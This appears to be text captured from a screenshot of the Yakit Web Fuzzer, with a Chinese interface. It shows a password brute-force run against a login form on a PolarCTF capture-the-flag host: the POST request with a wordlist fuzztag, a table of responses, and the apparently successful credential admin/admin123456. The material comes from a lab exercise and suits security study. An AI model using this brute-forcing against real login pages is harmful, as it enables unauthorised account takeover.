 [default]-本地模式
CPU 9%
127.0.0.1 48979
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
首页 History Web Fuzzer × MITM 交互式劫持 ×
1 2 ×
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 20000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
发送请求 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login.php HTTP/1.1
2 Host ? : b10a06c4-4329-44c5-bc45-7d1dce202377.www.polarctf.com:8090
3 Accept-Encoding: gzip, deflate
4 Origin: http://b10a06c4-4329-44c5-bc45-7d1dce202377.www.polarctf.com:8090
5 Accept-Language: zh-CN,zh;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://b10a06c4-4329-44c5-bc45-7d1dce202377.www.polarctf.com:8090/
9 Accept: */*
10 Content-Length auto : 31
11
12 username=admin&password={{file:line(D:\Web\Yakit模糊测试工具
\yakit-projects\temp\tmp4283280881.txt)}}
Responses 成功[489] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Paylo 操作
193 POST 200 61 105 admi
1 POST 200 38 152 pass
2 POST 200 38 152 Aa12
3 POST 200 38 152 admi
4 POST 200 38 152 Pass
5 POST 200 38 152 1234
6 POST 200 38 152 pass
7 POST 200 38 152 Aa12
8 POST 200 38 152 1234
9 POST 200 38 152 1234
10 POST 200 38 152 pass
11 POST 200 38 152 P@s
12 POST 200 38 152 Aa12
13 POST 200 38 152 admi
14 POST 200 38 152 Aa12
15 POST 200 38 152 admi
16 POST 200 38 152 Aa12
快速预览 请求 响应 提取数据 美化 编码
5 Accept-Language: zh-CN,zh;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://b10a06c4-4329-44c5-bc45-7d1dce202377.www.polarctf.
com:8090/
9 Accept: */*
10 Content-Length: 31
11
12 username=admin&password=admin123456